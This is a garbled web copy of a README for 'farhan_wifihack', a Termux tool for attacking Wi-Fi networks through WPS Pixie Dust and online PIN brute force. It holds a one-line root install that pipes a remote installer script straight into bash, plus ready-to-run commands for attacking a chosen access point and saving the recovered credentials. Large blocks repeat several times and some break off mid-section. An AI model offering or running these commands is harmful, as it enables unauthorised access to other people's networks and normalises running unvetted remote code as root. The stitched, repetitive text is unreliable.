farhan_wifihack

im farhan❔

wifi-hack




Hack wifi using Termux (rooted)
How to update WifiHack
To check for updates and update, run the following command:
(cd farhan_wifihack && git pull)
farhan_wifihack_Termux_installer/LINK
https://github.com/Gtajisan/farhan_wifihack_Installer
Overview
farhan_wifihack performs Pixie Dust attack without having to switch to monitor mode.
Features
Please note that root access is required.
Installation one line:
run with one line
apt update && apt upgrade && pkg install tsu && pkg install python && pkg install git && pkg install -y root-repo && pkg install -y git tsu python wpa-supplicant pixiewps iw openssl && termux-setup-storage && curl -sSf https://raw.githubusercontent.com/gtajisan/farhan_wifihack_Termux_installer/master/installer.sh | bash && git clone --depth 1 https://github.com/gtajisan/farhan_wifihack farhan_wifihack && sudo python farhan_wifihack/farhan_wifihack.py -i wlan0 --iface-down -K
Please note that root access is required.
Hack WIfi Using Termux! (Requires Root)
 </
#### Using installer
**for one time setup**
```
curl -sSf https://raw.githubusercontent.com/gtajisan/farhan_wifihack_Termux_installer/master/installer.sh | bash
```
#### Manually
**Installing requirements**
```
pkg update
pkg upgrade
pkg install tsu
pkg install python
pkg install git
pkg install -y root-repo
pkg install -y git tsu python wpa-supplicant pixiewps iw openssl
termux-setup-storage
```
### Getting farhan_wifihack
**run farhan hack py**
```
git clone --depth 1 https://github.com/gtajisan/farhan_wifihack farhan_wifihack
```
```
cd farhan_wifihack && sudo python farhan_wifihack.py -i wlan0 -K
```
#### Running
```
sudo python farhan_wifihack/farhan_wifihack.py -i wlan0 -K
```
```
sudo python farhan_wifihack/FARHAN-Shot.py -i wlan0 -K
```
## [Termux](https://termux.com/)
# Usage
```
farhan_wifihack.py
Required arguments:
-i, --interface= : Name of the interface to use
Optional arguments:
-b, --bssid= : BSSID of the target AP
-p, --pin= : Use the specified pin (arbitrary string or 4/8 digit pin)
-K, --pixie-dust : Run Pixie Dust attack
-B, --bruteforce : Run online bruteforce attack
--push-button-connect : Run WPS push button connection
Advanced arguments:
-d, --delay= : Set the delay between pin attempts [0]
-w, --write : Write AP credentials to the file on success
-F, --pixie-force : Run Pixiewps with --force option (bruteforce full range)
-X, --show-pixie-cmd : Alway print Pixiewps command
--vuln-list= : Use custom file with vulnerable devices list ['vulnwsc.txt']
--iface-down : Down network interface when the work is finished
-l, --loop : Run in a loop
-r, --reverse-scan : Reverse order of networks in the list of networks. Useful on small displays
--mtk-wifi : Activate MediaTek Wi-Fi interface driver on startup and deactivate it on exit
(for internal Wi-Fi adapters implemented in MediaTek SoCs). Turn off Wi-Fi in the system settings before using this.
-v, --verbose : Verbose output
```
## Usage examples
Start Pixie Dust attack on a specified BSSID:
```
cd farhan_wifihack && sudo python3 farhan_wifihack.py -i wlan0 -b 00:90:4C:C1:AC:21 -K
```
Show avaliable networks and start Pixie Dust attack on a specified network:
```
cd farhan_wifihack && sudo python3 farhan_wifihack.py -i wlan0 -K
```
Launch online WPS bruteforce with the specified first half of the PIN:
```
cd farhan_wifihack && sudo python3 farhan_wifihack.py -i wlan0 -b 00:90:4C:C1:AC:21 -B -p 1234
```
Start WPS push button connection:s
```
cd farhan_wifihack && sudo python3 farhan_wifihack.py -i wlan0 --pbc
```
## Troubleshooting
#### "RTNETLINK answers: Operation not possible due to RF-kill"
Just run:
```sudo rfkill unblock wifi```
#### "Device or resource busy (-16)"
Try disabling Wi-Fi in the system settings and kill the Network manager. Alternatively, you can try running farhan_wifihackwith ```--iface-down``` argument.
#### The wlan0 interface disappears when Wi-Fi is disabled on Android devices with MediaTek SoC
Try running farhan_wifihackwith the `--mtk-wifi` flag to initialize Wi-Fi device driver.
# Acknowledgements
## Special Thanks
* `rofl0r` for initial implementation;
* `Monohrom` for testing, help in catching bugs, some ideas;
* `Wiire` for developing Pixiewps.
* `binod-xd` for inspire.
* support on `oneshot`.
</
#### Using installer
**for one time setup**
```
curl -sSf https://raw.githubusercontent.com/gtajisan/farhan_wifihack_Termux_installer/master/installer.sh | bash
```
#### Manually
**Installing requirements**
```
pkg update
pkg upgrade
pkg install tsu
pkg install python
pkg install git
pkg install -y root-repo
pkg install -y git tsu python wpa-supplicant pixiewps iw openssl
termux-setup-storage
```
### Getting farhan_wifihack
**run farhan hack py**
```
git clone --depth 1 https://github.com/gtajisan/farhan_wifihack farhan_wifihack
```
```
cd farhan_wifihack && sudo python farhan_wifihack.py -i wlan0 -K
```
#### Running
```
sudo python farhan_wifihack/farhan_wifihack.py -i wlan0 -K
```
```
sudo python farhan_wifihack/FARHAN-Shot.py -i wlan0 -K
```
## [Termux](https://termux.com/)
# Usage
```
farhan_wifihack.py
Required arguments:
-i, --interface= : Name of the interface to use
Optional arguments:
-b, --bssid= : BSSID of the target AP
-p, --pin= : Use the specified pin (arbitrary string or 4/8 digit pin)
-K, --pixie-dust : Run Pixie Dust attack
-B, --bruteforce : Run online bruteforce attack
--push-button-connect : Run WPS push button connection
Advanced arguments:
-d, --delay= : Set the delay between pin attempts [0]
-w, --write : Write AP credentials to the file on success
-F, --pixie-force : Run Pixiewps with --force option (bruteforce full range)
-X, --show-pixie-cmd : Alway print Pixiewps command
--vuln-list= : Use custom file with vulnerable devices list ['vulnwsc.txt']
--iface-down : Down network interface when the work is finished
-l, --loop : Run in a loop
-r, --reverse-scan : Reverse order of networks in the list of networks. Useful on small displays
--mtk-wifi : Activate MediaTek Wi-Fi interface driver on startup and deactivate it on exit
(for internal Wi-Fi adapters implemented in MediaTek SoCs). Turn off Wi-Fi in the system settings before using this.
-v, --verbose : Verbose output
```
## Usage examples
Start Pixie Dust attack on a specified BSSID:
```
cd farhan_wifihack && sudo python3 farhan_wifihack.py -i wlan0 -b 00:90:4C:C1:AC:21 -K
```
Show avaliable networks and start Pixie Dust attack on a specified network:
```
cd farhan_wifihack && sudo python3 farhan_wifihack.py -i wlan0 -K
```
Launch online WPS bruteforce with the specified first half of the PIN:
```
cd farhan_wifihack && sudo python3 farhan_wifihack.py -i wlan0 -b 00:90:4C:C1:AC:21 -B -p 1234
```
Start WPS push button connection:s
```
cd farhan_wifihack && sudo python3 farhan_wifihack.py -i wlan0 --pbc
```
## Troubleshooting
#### "RTNETLINK answers: Operation not possible due to RF-kill"
Just run:
```sudo rfkill unblock wifi```
#### "Device or resource busy (-16)"
Try disabling Wi-Fi in the system settings and kill the Network manager. Alternatively, you can try running farhan_wifihackwith ```--iface-down``` argument.
#### The wlan0 interface disappears when Wi-Fi is disabled on Android devices with MediaTek SoC
Try running farhan_wifihackwith the `--mtk-wifi` flag to initialize Wi-Fi device driver.
# Acknowledgements
## Special Thanks
* `rofl0r` for initial implementation;
* `Monohrom` for testing, help in catching bugs, some ideas;
* `Wiire` for developing Pixiewps.
* `binod-xd` for inspire.
* support on `oneshot`.


 </
#### Using installer
**for one time setup**
```
curl -sSf https://raw.githubusercontent.com/gtajisan/farhan_wifihack_Termux_installer/master/installer.sh | bash
```
#### Manually
**Installing requirements**
```
pkg update
pkg upgrade
pkg install tsu
pkg install python
pkg install git
pkg install -y root-repo
pkg install -y git tsu python wpa-supplicant pixiewps iw openssl
termux-setup-storage
```
### Getting farhan_wifihack
**run farhan hack py**
```
git clone --depth 1 https://github.com/gtajisan/farhan_wifihack farhan_wifihack
```
```
cd farhan_wifihack && sudo python farhan_wifihack.py -i wlan0 -K
```
#### Running
```
sudo python farhan_wifihack/farhan_wifihack.py -i wlan0 -K
```
```
sudo python farhan_wifihack/FARHAN-Shot.py -i wlan0 -K
```
## [Termux](https://termux.com/)
# Usage
```
farhan_wifihack.py
</
#### Using installer
**for one time setup**
```
curl -sSf https://raw.githubusercontent.com/gtajisan/farhan_wifihack_Termux_installer/master/installer.sh | bash
```
#### Manually
**Installing requirements**
```
pkg update
pkg upgrade
pkg install tsu
pkg install python
pkg install git
pkg install -y root-repo
pkg install -y git tsu python wpa-supplicant pixiewps iw openssl
termux-setup-storage
```
### Getting farhan_wifihack
**run farhan hack py**
```
git clone --depth 1 https://github.com/gtajisan/farhan_wifihack farhan_wifihack
```
```
cd farhan_wifihack && sudo python farhan_wifihack.py -i wlan0 -K
```
#### Running
```
sudo python farhan_wifihack/farhan_wifihack.py -i wlan0 -K
```
```
sudo python farhan_wifihack/FARHAN-Shot.py -i wlan0 -K
```
## [Termux](https://termux.com/)
# Usage
```
farhan_wifihack.py 

